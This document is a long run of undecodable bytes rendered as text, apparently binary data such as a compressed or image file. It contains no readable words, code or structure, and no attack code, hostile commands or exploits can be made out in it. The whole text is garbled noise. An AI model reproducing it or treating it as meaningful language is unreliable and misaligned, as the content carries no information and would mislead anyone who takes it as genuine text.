��20Pc#Ֆ������E?�]y6Hً�MP��!�(�U��A�ƒh���?9
Sw?����g������P@N��0kZeD�&�mSU_��D���;�l��
�$�[P��-��8pIӔ�7��2��An��OE-� ��an$#(�Sd��N�[1N]�V|p=���ˠ�<�h������{��H� N�Crs�.� 
�'�Wn��	�S�%X���Br�T^�~+�ư���'S�qڟA��-l'�%"`]�e}�����������H	(�W����	�(�U�D���Áv�:F��@��C���Lɀlx49)�Iw�37��/��X'�JΟV"����5����q��az7�2���u�y���t��A������� �����|���:��`�b������0��{�7���`���̀뀁α�؛��{؁���x�	��Q������
�O��(�n��N��_���n�<��ٚz�V����K|i=�x.�O��x�	���K��X�Z��ȝ|��9<�e����nK�]�`��ˋ����������c��:
���
����~��w�I_�|�2)�������j��m�(Z��e�������q	�p�Ȑ���wߟFʵj�)`YȄ8�� ���<슄B�-p�K�x}�ބԼ��=����H� ī��n���
Nȋ>,����
���О���9��X���珆�X�J�������ߐ�KНĮ��i��^��Hq ��A�����X��9�m,��	�K����,ě���ﶋ(��˙l8��H�}l���`���/����T��^� �w�:���N��o`�k�@X�/l�V��B��I�fȈ��Ý�����p @�����g��X(��%��)�0�a��jX��/鼅:(�0�W�
���!�qٓ_����������ج�O��	,�X �6 �.���(�o81��
�׭l�o�)���rM��8�^�r�������Q�y�pښ��X��X9�l�>����31�F�f�1��<����@ة�Σ8�9{�`�@�̋!�w��؂A�sn@��S@���;���/^�����8@�(X���������/�˩Ͱٟ�o��(������;�(;]�㉂�^�(���ʈ��/�ґ�:��%��R)H��C��|�*_��B)����b���*
�*^8)��_{�_*��o��ա+�ф�b
�O���h�.Q���EqZ�Ҙ�4��9H�R�7�H+����Zg1sy��Z���N��1�_X�}�������	c�/�/�܍&�԰�inw��������j�i���ȈO!�����؎툕�@�"���~�pI��o�Y����� ������⸉������;�ڼ���������T��H�Z]#4��Z]����U�$1�9���ބ�▛�+R$�@�X�%��%%�^b*�m��%$Q����Q6P�n�И(R�➚q��k/� �q��݂Ȋ����	�S�/�¹�L/���P)�28����>�����:j����`�"B|].���/�Ql�߲�`��=�w���Dby��>���޺�2��	�B��1%�c;ȓ<��J-��9��^8+X9C 9�a$	�Q�LHŗ����&E�/�Y
�1�}�8�����'�q���M��;���"`;9<�>�m�>�����!�l&����~'���H�D�?�9�s;��1�11��'m����1�8|8�MX*���0��&�����8��+��
�1���-�7���o�N8��ҡK�4K�"H4H�%(����#�=Iw���N�1�nl*2��鼂/�R3$v�3��hz87{�n�m��"���,�!1p7r37\���S�B��]����\c1�I-L��m�ٓ/�?��>�\3�"4�4Bx)Y1��B��Xx%����R3[��gx�5モ$J��KoJfNJ�r�l���TIL�/��h��Hc<��:Fb6��&�+Ac)X(K��%V#��)��D:HSJ1E~C¦>c�%pL����L��J���a?0�6�$K�D7��O�T$_��"�L��6�wM\�"�T;�y��tLU3w�1 �:�M�K��A�TOS%��N�8��dA��D/�x���)yh?7�L�:�@�)��8H�b��Ć^B�A�$��)*�+"|)��3^��T�!A��BQ�J��:t$4�A5�EPE�2K>�!��L(%`�BZ���#N��D�N���B�$E�iDp�KmyFP�B�I�G˯�D4D���M�u�{�X�UXS2XfdI��<4���^�rdX��Y��G�5Y��Z��Z��Z��Z���8,�F��Z�UZ��[��[��[��[��Z�>[��s�F�߄ u�E�Ҝ��\�0%g�Cc[�e>�@å] �\\�e\(�Y6]6+��]ؕ^�e]��^�/]˕�ʕ]��YSD�]�^����q����w�������։��w�����8(I����@8)K����9*M���T@9+O��������!�"�A:-C��B�;.E��bTA;/G����< Y+��Q�![/�+��="]#�;�-��#_'�K��>$Q;�3*�C>%S?�kBu"�&U3�{bUC��U6����0�T7���D09k ���1:m?�w�"1;oG(���2<a[�+�E2=�5"כn��<dS0NFC����Q<��2��QӠeE��ǝ���cF)�wE���bV��w߶��}<H������ن�V�I�1{��7�6Yr�e�^�p�`���@�
����M����Ȇ�`�J��Ho��|��˰)��|H�шr*��%ݙ ջ�iD�zo)æ�	M�9h��$Hz���(ȋwt8H�X��p���[���D%_K��xiA��d���F���<��}N��~�o�E@�-��dA��bpS��A����n� h��$Ɋ���a+�(Ɋ��`)�u��S������զR��Шfw1�Q�ʏ�� �	J<��и(��6���Rt+D�w�1I����n�N�������Ϊ�@	��bmǶ���� �Ź��kțL�N�����5X����iLL�c�r������h(JK��h
���ƻ�hͅ�icَ���k|L�Y�xC�� Ą��8���D���JO�Z�	���X�49���iJ���\#�#�F��yO��$HF�w���wP�
����� KB�j<�Čw0ꄣ1t[����sGV�'w:�Ww��������|���|!گv��[��9���艆��A��~D����Y��yG7���LP�
��DO{��t
CfQ��I��Ċ��Ƥ�Ȏ��6��h�s�n�YC�&ܗ�3���L�&�;���\H2�^\D�ө��� ��s�X�I��@�N��'��۬`FF�3���	�	 o����`�o
��Fݢ�J��_n��Ő�	��93�xƆ�1(ڀ͕�\�+��~��0j�'x����	���l�`�pe��iSw�?��<����ț	����^�0�8+������pI�� H�L`�k8��)��Hϵƨ	�G��X��x̷��$5��w�	��1�C�F��y�艝p�Q�͚+�]Cξܘ<��Ϗ9P��
��Щ�%��ڔ�Ш�9 ���a�,�(;�R9��X���Q@:��ȍ� N�A�R��H�����E���2�멃�jș�⎆2�C�PJ���[�����Ĩ�+����6�h����ՉwJ�������X�ee�6��4vI��h��`��`IY,�H
������(x�O�΂K�(�ј��d>	����	�0`��t˃w��sv�äv+���̛|����苚��؈��(��0Ʉȏ��$�@Xk��i�0eE����~�5���GVDȁ�آ���Z��1������Ȥ�I_�E����(�z��HJ2T���x������쯣�B��:� d���-�)(otͶ;����I�&X/�#�����������w�k�?��x�l�S�m�C��>C�6K)�����ݞ M���o�ˌ�&��郲@�!x����ܨ�k��0��<��m�YZ��$���`Ϻ@����+X�  ����z\��h
�l|��H	�ЩZ5u�w�˔p>ڇtK���a�F��T	 �pO�S0�x\��Ȋڨk�Ԉ��6����'J�)O��v��yE��# ���8���l���H�Y>����ǓGhz���
�R#A�+բ�֢���	w������xn�GE��oD���F�F�~����k;7Ȥ��H����>0V��Y��;���>B@��8H
����և�I����1b��'�6�&���	6�GXUQ����]����-E�����*�� �� �5����@%؍�,37 '<с�݆ϋ_ cV昊�(�wpK�H��tꇟ���(	�^m����v���h�,w��SvN�  ��h�^��	K�x�Ƶt��(���M�6���VջMVp��	�`wVӇ�j�,�A�ް��؉��@�ۃH�X��\��jp���� �=+�N��`��~XY��
�O����"54��(l;���"�~�50+�s��8��<��=�R��("1a�o�a=M�Q~6_h���	�p�e:W�]���Y�`���e@�\�[CLHIW�Jc�?���8&��x6^3Ѕ����(�51g�O���9?����i�$��<IM����b2���T����i&������g�Lj��&
w�h)��y����h�T��uυys��:v�w(0����wKv���x�����舄�����nܛ*���}�^����x��{�꾹���k����?�Yȹ���뼢���H��+��k�4.�^��������?�9�S\�OՅL��Y�\��#����_��M�x�Y�!��.��;����܍�\�5�4��5��\����Ǩ�f��U��]-�P�q|��/��;�Q�L���]��`��:��4Ol�#w,���p������=�����5ޯ>�������8�����hȟ;��x����x��,�#(�>�>���{�2��w���́w�衎����w���?��|������#�n��^�ƐP�!��K*�\����T<▜�|߃��;8�7��� �>>�I��(�U������!m�6��������8S̈��=��IX�Cy�b��/Ř��Y��{��Ѭh�;O����LH RMɛ���Z�����X��썞�w����͈�8��h�w� ��
\+�p�&��]0��ȋ9h�k��y��@��ʊ*������]��ۋb�wH����8��(����8�0X��莪��= ��<����@��K ����b?{߉����?�Dp����O�G�����Q����?&޵���AH����0h��ى����[�f+�z�'�<��(�������� ����Q@ ��5���ǟ��?�b����i�����*��������vw@�+�����_��5���;ն`7x��(�(�k�� ���7��7蹶	��0�P�w�JQ��x���	x�`���󫂓j����(�ˏ�����wX����*�2*b��J�����=����8ܦ��������	x����r ��~�C_�U�,/N���a���q ���[胢��z��]�&8���z�ϋ+�K.bɸ�".���~Q���H��+�����r������{/	���x�5��_�=.�wh ��Ш���y��/���ޘ�?;����(Dލ�l�Ǹ�4��O�I]x������Q������/����} u)(Q)��X�؏�H+��b/�ˇR�_h�0��x��H��r��h������&�q�b��k�~O�����΄������,&Z��(e�~�:B,Z͈���%_�88g8�s����e�j��x-:�������q��d��\��(��k�;��x�'1��돚;����(:�w#��8�e��6B�ϻ�w��l���8."�<�7!޸�l
�Q@,3,�1R��x����6��K� ����>��{�(��4;��[�r��6��o(��$F	�d��w��OX�]���X�̬�f���������whn�1�+C��1Xj�歗ʙ��� 2>,�0ńX��ʘ/Z�h,����и_k�g��Ź�_�+�k�_���A��-�6H���2��y!=�#��s'o��L� �^��_囱�C�~���3� �wS4eH�hC �s����^�i���x�]�*�҃����J�s�7�J���ڋ�(���[�y.���w���È�u�w(�����1�4Is*G:���ې��2"�S��6�����	�"8��I3�=<=��n��7X�S~�k��8�!Q�+J�#�Q(���-��&rː;�$J�t�#r��(J��Q�5�֍��a���h�(]6��;-ٰX��c7X�i���$)_/���[��B�Z#�n������9���֨w�A����0 �ˁ�����I�ø�uH��BI*�B����������������^������ڒ�_2չ��x��艽؋������^L�b�%������@��;,>h�*�4^~k!"E����/�tL����[Ks�OD>�� ���/1LdD�H�i�KH�L��j��#-���jL���C1�Y�H�m@�w��H$�����1C�)�?0��B��B���w8����حK�~��l�Eȯ#%�#����wh�Fh���6L�K����FH������3�R>��v�����8�0�9�ގ���~��Έ��7Ok��*�_,g؎�X��5�X�QJ�l�/҄j�.�~�����5H-����>X��:���Dn��r��R{����h1Ӷ�D��^K{��k��X��w؎��*�$*ˈ,w�%�~Y&eR�8&D��R{���J�i����=�E� *m��A�i;��D��8��(�.L�ǨE61���Z��r�@�}3=i��w/�>�贉�3��h���㘎��b��f�$�6 �㸸y���-2�s��S�  �iY'�����_W]�25;�"Q��K�Oݮ����y�H>M�&�a�@09�󕡩\Ԉ����1(�U{R��k��H��(�����yB8h��q��hNE��\�S�
:��3��Ӌ>T7:ӡ��3#E����x5���i�`��(m�������4���C���<��[�-!�(B�)��3�6:x3\�8�.�N�XFWw�j�:����T���(\�E��G�\�6H��x�Va���1����	���ˁ�X��X�=���u�!X �8���@���Ȉi� Q9�p;胹{�)�����.��k���Y��E���E�єmhk� :�eh=�q\zn�:���Ac��P_Q�[b!��E��(���K���-_;6s�R{!�U߆�U���gJ�>�'�K��EȊ��*!t�����y�W+	莰������X�'��������jeBU�4�r�\�/�0i�w3k����R޽�gc�O.Q�+z5��h���%��e`T��z8	�4�#djn��L��x[��o}n5�R��lH>���4#��ӄv��"�������xf���5��Fr��V�wWֳܱ�"��
���|:����7mEmm�GXo����G��{�(�qx,�q{y��wto�0��ȋ���}~���H8�D���D9׋�X<c��;�栥���8��D�0�}�)�\��ߍ�f���x Ք�BP��LjΛw���j`s���֎��7��aʻ��!TC��H��w�Տ�8��������X������ 8�K�Gt��MЌ��M��<��\�#�:꧝����$%�;��9�]K����S��M���y�k�ӛ���fA���J��k���5<~�8H�<'�H~��~�ƮD�:e'���b�����{l��H	���LWK���IA������C�-Gn��	*��I� 8�2���nq�^�
JD�KI2�w��7���?�� J��Cc>��H�l5Tq�n��3�I�җv�G8Us�xiM��Vt�|aM�H�t ������*n)��\T�X ���+��n���8깊�ƿ�����8!*�"-��rDɏih?u���4�.��l@�C�퉣�`��C�L٧��#�N��HTl`�w� ���hy��� ���"�H�&�艤!Dh��I�IC���[����O� �ͫa��*��; �H����ME��.���0�M��xw)�`��5R�����û��X�<��	���˅���g������y��G3�vyK��@I����\<�ΐ�9W��;��2 �X��98
����9*�*!i��X����������p������u�ugL��܍�/��/ T"B�>��'�L��G������=_��ܐ�vA����Y����������Ö����a���C(Q{�O����Z½;L�c5%��$�j��
�0�J�(�a���8Oŷ�w�*'v]�b��3�Н��:C~&�<?�K���)��k�*���.D�n�H
�\ �h���V0ڍ]�a����I�9�U�QxT�]�+]���ch�8����y��颦S����	� ��â?����׿?T��)�F끴���-���
k���t�S��lU"J�D�ce���e��a��<,����r������iG�D�� ��j�&-m���?���ߓ�`�}�����x��v	���I�,�5��ܨ�w I�0�w�Ցة�@���i7�I�� �r��i���Yp��������ɅP��䬪��I��̄�|�`t/�+F�n�J�N��U�I�� I�&�7Ά�H	����^��EpUO�j�ܨ�޸� �	��O����?�]AL����7��9Y���HVV�����F��d�'�L �
Aa��}�~�PI����yN��{��$�X���0ȗgH
3l�QbxH��ꋢѪ��ʊ���2��N����l��h˕���wx���`
��l�������@�k����M�k�9;�g̸��|"�rT���딥�`RY9��� o���1Ȍ��dz��ȍ�h k�RٳPI+��I�Y�	N����εk�����AGTj����H	� ��yN�wx���n4�|��ޣ.������LH���,��F��t��fe�i	�2H��X�<.}��ɋ~X�X)���K���ʙ�A O�P��:*ΫXH�����%N�x��v���^\w��i����/Zuk��e�K�[};�(	���������I��J�1���B� 	�	�������'��]^���<��e���f�sT)Ϳ2�
�\�������v�r:�ր�u�ڻ�N���4!E���: n��:���s�o�+�%���?$�]̇9H��pe�
�S�ҕdh��ύ�`	�t( s��,�?��t�GX��;y���*��(Ϊ����Ш��!� ��C�����fv9���E��X�O)��p�2w�_�)פ;����O�/V�ⰌN��
�$��<�U������آ�
O�������0�X��:
��r�䮼<�ɗ���1���LE������O�JЋ�8�%P+�VE�ލ�!. ����Ǫ��b�樴�ǆ<���}[
�L��<k���h������k`��������ة)��ԾIn@/Q��}��m���,��<#II2���Ӣ�o�
�a�Dʌ��ʁ}
�$[u���E��@��L��wC8Tl�l�Ҍ���E3�:����p��ѐ�8K��㙳耬�I-�Id������Ë��C�#�}��gU�Ԏ nq��e��O��0	J.�x����m�4�Xl]v�7������T!��A���	�
��1�en�쌌��8X��~0�@��5%�l�5E�H���筹,V�z�������9H
 oZ,"ߌ.����dX�	M�� J�v��,����
�⒴�\(hYg���6��JD�'���c�L��{ƭ��w��߰��Lc�����2nГL�	�����/6"�h�����0ˍR^�hH`p�6�^*�S�T�h:H\ё�Dn����m���׋�����@;��:E������ ���[���I$R��k����	�x4`�{#��4ɩ	���+�PH���6�a�*�����=c��+��,�������<�؂t�Th,�1��!����.:�$�=p�&;��H�9�6o�	���X0bs�܁	� ����gK� 	�h����w���蹬!J��I���wш����؋�j�����f9��8�H�9�ȟ�H˳��Ț��^��r�V *[[Lט�z�0 Ʉ��/K�V�X���+���+�������Q0�P	�V��<u���8L2`}9����`I �(�)r�����'�ヱ�6o��DL�����=�� ���Ѝ�x�����|0Ȁ�yȉ�H��/��������mى@�˚�Ex7	��L9ȏ	�y����w��+�,�dɀC�'��P$>�����u�%�AT8���l����1.�� ��04Q�	�<. 	�������A�-�	L)�10����:�]{�������:F���3���A�'�C29X���6�L5qO����t���A[&�h<��7Զ�p��p�PƐ����z�~P��@��P��mKʰ0=�t>�8��0	6�˪ ���*7��Uٵ�x�8��*��=�H>ѻ�:!����w��AX��8
����
�sY��Ћ�B����[K烂@s��x�����H!�BY��)\�:�۠D�� �������s����p�אA���z��ұ��e����J��I���D�{	�8
�@	���D��(s�⇬�K���h�+�O)��Y4��-��.�I}Y�͐	���
�\����.BL?8��k���BBŨ3L��5��"(*���+(��p����㘑�`�[3���,w�Qj?w�J������,��2L��[#��A>'�x0�Y����U�H.��{�T@�E� �sZ��T"�1�B�-H��шE�S��5�̀�p"�`��y؇�#e�	����(��p�ӻ�����C+2� 1�����
q�G$2��+)�`=@JA ����SJ�/�]"�*�H�=����8�� ��¿+
���3��?hF䕩iR�8J�Q;x[��S��
J��8'4��;7�z�IE�
Cc�ĕ>��\򁅋�w8��:#�>i;)�x�$�8�5�������X�ݵ����(��=�8
�0�0��:`�Q
:H����؝ت�I�X��0G���Ȑ�Z�	Z������3;�V!L�8�h)�������X	��Yt����N�����J����Ř�������� ���+�����1	�6=t�|l<�,�\� }���a*��_���1�L�Ns��ƈUA��XH�XKZ)
�u��x	�p��5�8��8"�wM�����R_����L�x'܈$�X	�]C +�4��G�ҕcn8�_��Dx��$�ܮj�% �y�/0���I�`	MH�D��9����"�� ��ۚ;�X�%>��K�d�7'p�ܘ^���uϸ�)���0����؉�0��\�"�s%�z��J=[���U��S���	� �͜j �@���ϗ ���Q�֢gP(V�V>yW�e�D��	�`�G�%j���x�{ZY������t�ne��ȫw�a�3:Qh�M�X@Sp���0$ۜA�K�W���(����.xLRҟ�h�n2�s���l��Z! �cL�����M��[�D�������x�������`�>8�9��� �`�D*R��l���8d� M�J��Ӕ��Pv]��Y���!�j�R�����0@�h֫&�����D�]�P��u��0��v�8������v<5����	�� �X%�P<(+
Y����
R� z���у���
���H����zHw4�:���0�a��h�E��� ��z��hB�Ļ�����b\M�ƍ�x��L�������l�~Z��5�&����ϱ'{%<�'���G=?��p��L���%9�`G�M�K��	�Q�oӬ(s�H^㦓�HV勥@e0����oK�o����P�(����K/}�4:���}��;p��P[1�
��
�I/��ı@4BFR��`���R���A
�V،�^]Pɗ�
$;+�(��
>9�_w��d�p�m���J�h�6�Yj6!���"�2�
�	��bg��\�e�9b:�G}U��L��%�������j��� 2%2��4�~�M�(����H��h�7�b� �Q��o�B؇h��R��+���/����	���h�:�� �r|^Ɂ��+��;L;� ���B�e�����eڎ�|m�[���/A=��ߜ�4�F�4%�nF$!�D�����|g1 �`�� [�:��^X��A�J"�����wu��5�����x�6ը�c���M���=����AdV`�� �X��,/�@G�σw'��������K��
��Q2~��1	�������o���^�.���
�x�m� U������_��R�X(b�����e��<t^̂QY��`����8D�^]2$f�X�0�������t0�鰋0K��A��HɎ�� Հ���3a����+��*��~���}U���8䐴P�� �X����;C��� w���%Kf���T�vV�P�����ց����]�w��q`	����x���Ƕ��<��s�5T%dmD�Gg�g�n ���0R�/��[& ��&6����	�Ҙ�`��")S� 1@yۄ�0�mX�0�a�ܐ�%S�s�ƈ�� S�,��6�`&�a��A?P�ӽZ����o���M]�+��p�""*q }�K�A���@b��Ke6��x�0���	� -�
��>#�LZ��t2y
H
^3�w�(�)oS�(���U�*(7*��C�!
�%)����RC�����"&�r�lSPf'��������C�ʵS��@�
�{��tΫ"X�[]`����� X���:��]����k�z�9�t�lQ��:��t��â�!����;ܝ�ٔ0������Y�$כG@��z������|l��@vu{I�[ �/�%�}�^$�+�҈������~�R�����Fl��J!�/2����Ä/ß���#��4��w���I�� :�����;����T����C�����j��E�%�	�^���O�h��?�ʛi{ �;�FJ)�����n��_Ԣƞ�21��M�_;킋�,AkF���1��������U����`lN~F7��S���>���ι�D�&0,���|�k���S�>����\��pį�|�ˍ�uK�Ҩ0��2p*ܖt�ޛ���T��
Ϝ�r��	zt\A�H�<��G��J�� �K������`,��Ĩ����q-��"�w-����˴~_��8Pϡ�O�.�<L��kL�o���⍶�ʾ;P�X�r1i��/oH}S��Z��: ���<{��9�hL���)�:a, 
�.����Z ǡ�Ɋ��h(
�J����� �ˇ�\�ʼXd�Q��L���W�޼�_����P�J�y��\f�ܻ�Q��ɦ��h?N��5�-l���K�wyG������t{J�żi	�W]s�5y>�0 ��5HN�O)N�.62m�O�YE 1� s��w�L~��Q��_&�R��� ,�L:�E3Qjʯ����c�s�ʒ�������8h��`	�Q+b����"�!��ѸI^L|�O���cDԳ5hhL��$B����c^ф�b�=��N��1����ªH>T�0|?i4��d�!�w���ؚ4�c�n�˫�и#`=_��641Ң0K�����~XoA��y���_����L4�3�n��lU�	n�Ԭ�1����滽���.R�X~�_�f|:N����g������w-j�Ɏ"�im��8�
�Fl��i�LK���ݼ[��� �Gt<&� N��@�E��������#�Z�:�$����P��O���_�Z8�u�΍��c
�L!�-�ŠH��Q�����	;iҡ�ɹ�����:iDx�?�9x���ð��[���(��Q������>_�����&8T��]��<��N����ԩ��z&�>��Y��(l���H�$(H�jX�ApU�黃�*#�M��QM�J�w�� IV���:��nĳ�����s� ���*�ʅ&����*��m��L�j�) �x��`B�KQ��t당(K�P����:i��ʦ�����\�zQ�n��hW[�� 芛�������b)(�/�B�k��j+��l����ޡF�7�v�*����E���E�q����]������������N�h�� ��������Q���AdO���Q�&,$������{��M��c�{k���H��υdw)עJ���ԁ�)c���7-R��� 	�\�����yȄ@�FM�� �Ꝏ�Ơ���8���$��J�� HTq8�H�c���\�0Ƞ�J���X�>8��Ɋ�)� H�������SQ�_?#��'����N���h���X�[#a���RiO�[�ʋ�k�l禫��������.�]E̶m��L����r�åv��@����{�Ζ�˅�(��I;�8�
�8��`h��(8��㉀˰I�Ƹ��y�TC�G��w�P}��;���[�'��*--�F�*鉱y}7	%�88���(�`�������p���*�vY�N���肟v��T���hʫJd�H����J`��Ј�Fm&�}RkQB�M N�l荙� ��]:�C��tj������o�d���U.X�W�"���Uh%�\D���w�4V�1���3\l���	��:�H�`����I^�c����p��@�E8̐��C�!eK�Ih=�����Q77����A�Qw��,'��#<��lF6)荟�ˑB���J�xӕ`�H�$8��:΅Ű��F*��-��虄

��W�"���P���֤>�(]�����*����8�&�C?��<G(�i@�(������q�pҀ6��W�V���ۻ�����6�����`!%���H��p��n]`��ĥ�؋� :�$I
Eؾ��X�����_�O�x+�1A,Z\l̎6��0�'�OԢ$X��d��p�Y-,�N����w����wxt�Щr�H�ƢK��掄�i&B��H�L6��0�ے��Q몢� H��7���(��pd9�D\���"\����M�a�6���40��ё@�_������(�Cĳٖ�?K�L��t�#4Ƹܽ���H�����)�3̋9A�L
�����T[�[�|�|=P�4�䔦���a���ȝ0�Lô�Bi�¼̔|＆���_�`Eo�N�����BZ���@��z-��t	�4ʷdI� ���w˝��Vj��`eSj�ˎX��<Vc5fMd鋔Ԃ�H��̈́�T���`6%�����|H;�Tٰ	N�K�]�ѕ�h�U,ߤ\�H��Nu!�M 9EhH�1��X���4�K������%(�h�ٶEHN=-J�G@N��ڈBJ���h�#���*�u\�(���O���9��(��ֳxӘ��h�|��|�����|��Hʦj
���.
�pB���"t��1El��,5��n��l��؉۔��Hwʤ�����D��hJ�М۰̟�,���,f����g��
��oV��i�����
���� �j}TU ϢJُ��O�Q	� �لI��eX*�GF�T��@��@�8��MJ��
��J�,���s1�)�K��I��h=�{�S;#HJ����Wd*9�	4���������H�xI�ĩ�h��yF�߅~J��|�Ȍ��ӹI����5A�)L�t��ƹh��@	��(����I�hʷ�Ɇ<����w����L��xk�������dɬ��̈́|��h��)�����K�\��X,�ɏ$���hK���Z�Uŕ�������8���l	���]�XzED�m�p���t���NL��L�xٹ��܈�PP�B���%^�N�TΛ�n��Ǥ�(� Ct��8���W��K�-�XT�$��L�����+sM���ٯp����A��Z»�	"���n���V�vu����T�U���ʇtȌ��f�i�(��@ �F��@V�|vwˊ����6�.��M�*�j�����l�r��L	�F��+��k�Ÿ������Kv��I�\���	>�MP˷܉�0��RŸ`ԮA�ZE���&���] 5Z���P�h=�����ʾ�F�N��-�l�.`[���F�0�������ʃ�j5�
 �rJ�%(�(I�P�Y��ɜ�E�f�	�ƨB
��+R}�)�Nv��5�N�6��N�D
�0,���6�ฎ�ȋ`}�͍f�Dܐȍ��M�M�w��B֛�,��i�lSo5i�~ʛ���0�ց!/�Lۣ��m���D�-��F� ��،|��y��u�!�DQ��+��lY�GLJMЛ���m��h�XI�u
���N������	�(�1l/��,bKj_�x�0j�ﰅ���:ؓ͌`J���6K���H���<�1�8���@�,�C�˪�-�d��*T���	��������ۻ P��ʯD"���l�h�숛���Y��ܠ,7�U��w�}�ͲȄTH��ɋ�ʂ����Q� wԠ����[��
fǂ�D��(�80�QN�T��*�r��x�J�t-�9�T������ZI���@Ɏt��uI�h�=&���J����"5����]چ@�$I��Y�%��B<��'0'�z�"�[B�Ԓ�"�n> ؾ(gd�g20M��`(>a��i��,g/ю�@I�	� ������ذ��8J�TȀ�n�Jp��<��𦅇�L�F�$x��H����|��Z���z"%��wŁ~e��O�d�J	%�̋_�)4����pAl����Z�+�\�C8�Y �9���%I��� �u`0\�����&��/�G� 5 ��P�9`�Lg���B�S3��ZP�����R4W��L=�>:%Z4U����2RU��Ov�'����4IXM��,�l��`ܼ
���x��������(�͖���m^��;����iܨD��f�ɝ�_��ԸWZ-�N����QF
��_�LL��Y/P���&]��@0�1wf��t�ph���2���8!�������$�0V��F��9S����`��ܤ|�04	�f��/r��/�W�P8�P�@I8 �|����%<��J�iX�|;*t�Em��-x��@����|�z�n��q/��X��=����O���e��ͅ܉�)J��I�|��8˞tɝՃ��
��X��
�Pc�;ԓl��d�0�3v��䡕(	BND�h�w�	�C=�_�HΪ�$�w)���F��;ʂ��p��w��'Ҥ�|M���l�مL�j+��^���E�[ڮ�`i�>�����|P�:�]ܹ#t~��A���̜K�BM�4�k�� ~��Π�=���s�S�bĴ9�`�"2�"
��@�����mF I��a�� H�H
��b�Ȏ<	���LHK�Aԯpc�H��M�����$�ߌʍ؊�(�T�~�>�9���p�]e� ;��_�B���ȝ��Q��]�"Y@%J����	�k�����PV�q�wV�(��0�ʸ�H,�s��c �$��E�������@�1�YQ��(�0
�����Ti��	��_��H�B��`�����br�8�w$��@�X��CQ��KJ��M�f��h����wˌ��и��/�TL����H�t���ލ������IQ�w�K���d����e�߈{u�ή�Q��h��v�N��ؠo�Lϝ<�����X~�G&�L�|MP0��{2�Lq���@�K����1�SxP]g0wJj53xH�wMM� ԅJZϲ>{ؚ.�'��	4k<Z��jl:�㏎��ğJ�9'>�XEC�n3Q��8��t֌<���4H��H���ȰPL}�p�/7�͈f����힦��U�pH�8	e��jy�Ƚ3����?�C�Bh�H�T���	��L��?R&C~X{���4g��]}�&+�LЈ�F���M@������j�E��<7_!���c�Y��E��\�W��� ��Ř?�:���}�e�[	���"�� ��a�?�w�hZ��(��ĊX�A��Z�pJ���,��D��&A7�J��	�lH�g[/�̈́�̼bA��	���HȄ<^��E��7�[����R���K�	OT�U:��M3� ���0��M|+�E
�b��;M����\N��ty%ڱ�������z���ݢ�����&���h`������������X����̰�L������&�<�9�F��j�)�E����_$���������̕����ߵ�O�w��Ԣ��Ӱ���=�E.�;�Z��F�<�_�:��p��;�w脾�h� K���T���A��>����E��k�S;���������^>�`�
�G�U�����L�� ��<�)*@�y���	<��
�K3�[�w�()�nJ��9��<�is��]$E���`�Fu}��
J?3�YL�d�8��͏�d�F���B!���X����X��4c� Y���D�e5i@�������`��5)Ny�yN�({R����ʳs��#w����-����J\��� h�K��h
��p���N�F<TC�5t�G������*[���]�
�)�I���3��K�F�鉝b��8H��F�)���F'TlY�F�|����<"�"!&���N��Ͻ��f�����<ˣ�i��^�?�n��F�H����G�ݲ'X���g^2y�ۣ�1셔[�J��!��ڶ��@��@�G�������@���$�<��V�m�A�q/���^���ȪZ��#ӣ���w�������	e�j",�P��[��� ������ª�J�ް���'���Sٞ1�_���Y�H����9H�"�
����,� )����~$.!����!@�9N�c)��=c8͝�W���p_��Nq�:�}0"�eL
��(�Y�ʀ�C@LĒxH�g��66���&�)	���;j;�2��g�n	���<䣳�Q�TB�W2%\!�=�����Yݿu��o{��j�����wQ븃���ql��븙j� ƲA)w	�`"�fR=W�3w�tx�6>��'����uk/|苦гTc�f��	�&���yuO�w��_�@����-c؅x��<�
���R�����w���L(���L:�����Q�O7�������%ZM��<�N�`؈�t���h�@-��8��_H�������$ЅM��Rbޜ�m:��֙劬�uNJ�����V�YP:�Xi��R���4�V����D�B����j��,�l$���K���]Őq�5B��w2,0+���4R��M���)2�9��9ޙ�k��n���ߙ�J�����T�#�?����7�l����Ď>�l��@S��)@��( ѲKкC��`����rϋ��O��'򄖩��L(���QcJx����sS�hX��8Ƀ�ˀ<����h���ɤ���Ƀ�X	��-"�I���*�(٥��#�����܃� ��8=��t�*����Q��`�E`��h���+𫉁؉�y���w��8��p�ٱxʓ�X�<I"�X��荃����l0퍧@�(�� �~��CU�-��Prل�D��@��iH�� \�.i���؉�p�&�H_�N�]�lh�w<H�th�(����@��[�7���B[+���FA�̜d�j��h�f�ꅩ8�U����i�����@8�Wr��؀	�힙���?�pI�S��. �pe��8SUr� ]:Nx������I�!ӈ�H��k���y����K��II�}��Xɓb؏�L�63�˛@w،��X���"��`��<i07%f��s��lH�PI�X�\)�H��A�� �H�P	��3��E�E�ʓ��םߟ�Ԑ&@0ᆷ�I22E��G��et��Ԩ��4T��ACuI�H��cH��^��1P������J����L�H<���+��n<"h����"�N��4�ľ�A����hT_]n�1���-ե.ʜ_U�� �U��EH��@hl��0A���n�}����YfU��D$^ J�����"Ci���6���vS�w�\��2������2�~�U��ȃ����Hdӗ�6����i���Y� ����
U�	Q��g�i�����JO>����ү�Y�x�$-��c��؉�u�<ʊ�@�z6��[��K.0	��H���[Г�2uk�LR/���g��p�� HȆ% ���1�.����d=�F��0>(m��Qf�O�2�o���Nٶ��Ax
�>͙� �AW��"'�J1�9����z��O�2��k~�Qh>�%�SD���3�T��w�����Y#�@�LT�׹��d�3�˃V1/H��(Sda.?21�����H�Y&I���K�^�0���1�k������`�0�֙N�Ÿ�DP�<�}hg:�@�g�bZӁ���]S:��?|�<"������3r�N��vl���]1�zY�)��T?� �3�m�5�0P��J���
